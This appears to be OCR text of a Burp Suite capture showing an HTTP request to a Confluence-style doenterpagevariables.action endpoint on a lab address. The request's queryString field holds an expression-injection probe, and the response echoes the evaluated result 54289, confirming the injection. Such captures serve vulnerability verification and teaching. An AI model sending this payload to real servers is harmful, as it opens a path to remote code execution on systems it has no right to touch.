 Request
Pretty Raw \n Actions
1 POST /pages/doenterpagevariables.action HTTP/1.1
2 Host: 192.168.91.139:8090
3 Accept-Encoding: gzip, deflate
4 Accept: */*
5 Accept-Language: en
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/87.0.4280.88 Safari/537.36
7 Connection: close
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 47
10
11 queryString=%5cu0027%2b%7b233*233%7d%2b%5cu0027
Response
Pretty Raw Render \n Actions
313 </div>
314
315
316
317 <div class="padded">
318 <div class="steptitle" style="margin-top: 10px">
Step 2: Fill in template variables
</div>
319 <p>
The information you supply will become part of the content in your new
</p>
320
321 <div class="smallfont view-template">
322 <div class="wiki-content">
$action.renderedTemplateContent
</div>
323 </div>
324
325 <form name="filltemplateform" method="POST" action="doenterpagevariables
326 <input type="hidden" name="atl_token" value="2e55cf0b4ba5ddd817ecf6a12
327 <input
328 type="hidden"
329 name="queryString" value="[54289]" />
<input
330 type="hidden"
331 name="templateId" value="$pageTemplate.id" />
<input